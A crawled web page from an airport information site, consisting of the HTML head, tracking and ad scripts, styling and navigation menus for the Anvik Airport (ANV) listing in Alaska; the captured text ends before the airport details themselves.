

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/ANV
body_size: 27304
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Anvik Airport","address":{"@type":"PostalAddress","addressLocality":"Anvik","addressRegion":"Alaska","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"ANV"},{"@type":"PropertyValue","propertyID":"ICAO","value":"PANV"},{"@type":"PropertyValue","propertyID":"FAA","value":"ANV"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Anvik Airport (ANV) located in Anvik, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/ANV" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Anvik Airport - PANV - ANV - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/ANV"/>


<meta property="og:description" content="Anvik Airport (ANV) located in Anvik, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Anvik Airport (ANV) located in Anvik, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Anvik Airport",
        "item"     : "https://airportguide.com/airport/info/ANV"
    }]
    
}
</script>









<meta name="geo.position" content="62.647333;-160.190056">
<meta name="geo.placename" content="Anvik Airport">
<meta name="geo.region" content="Alaska">











    <meta charset="utf-8" />
	<title>Anvik Airport - PANV - ANV - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Saturday 31 Jan 2026    </div>
    <div id="time-line">
        01:07:49   UTC: 01:07:49    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/ANV" title="Anvik Airport">Anvik Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
